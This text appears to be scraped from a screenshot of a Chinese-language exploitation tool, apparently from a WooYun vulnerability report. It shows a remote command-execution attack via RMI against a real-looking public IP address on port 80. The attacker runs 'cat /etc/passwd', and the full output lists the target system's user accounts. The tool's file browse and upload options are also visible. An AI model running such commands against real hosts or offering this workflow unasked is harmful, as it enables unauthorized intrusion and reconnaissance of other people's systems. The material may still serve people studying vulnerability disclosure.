 目标IP 222.221.11.117 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cat /etc/passwd 编码 GB18030 执行
信息
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
www.wooyun.org